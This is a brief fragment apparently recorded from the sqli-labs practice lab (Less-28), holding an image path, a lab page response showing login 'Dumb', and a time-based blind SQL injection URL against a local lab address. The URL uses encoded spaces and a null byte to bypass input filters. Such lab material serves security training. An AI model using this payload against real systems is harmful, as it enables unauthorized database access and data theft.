 http://192.168.35.130:300/Less-28/?id=1') %a0 %26%26 if( length(database())>1, 1, sleep(5)) ;%00
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb